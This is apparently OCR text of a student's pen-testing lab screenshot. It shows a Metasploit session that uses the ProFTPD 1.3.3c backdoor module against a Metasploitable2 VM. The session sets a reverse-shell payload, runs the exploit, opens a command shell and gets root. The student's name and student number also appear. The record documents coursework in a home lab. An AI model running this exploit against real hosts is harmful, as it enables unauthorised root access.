 Kali R Brown - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Server Class
Pen Testing Class
Utilise Class
Expose Vulnerabilities Cl
Cyber Security Project C
VulnHub Pentesting
Kali R Brown
Metasploitable2-R B
Home Lab
Kali R Brown
VulnHub Pentesting R Brown
1 2 3 4
22:35:57
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.50.128 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.50.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.50.10:4444
[*] 192.168.50.128:21 - Sending Backdoor Command
[*] Accepted the first client connection ...
[*] Accepted the second client connection ...
[*] Command: echo HxTSZ8Elm7LZsIco;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets ...
[*] Reading from socket B
[*] B: "HxTSZ8Elm7LZsIco\r\n"
[*] Matching ...
[*] A is input ...
[*] Command shell session 1 opened (192.168.50.10:4444 → 192.168.50.128:60284) at 2025-05-28 22:32:28 +1000
whoami
root
Rebecca Brown
Student number 100692933
To direct input to this VM, click inside or press Ctrl+G.
13°C
Cloudy
Search
ENG
US
10:35 PM
28/05/2025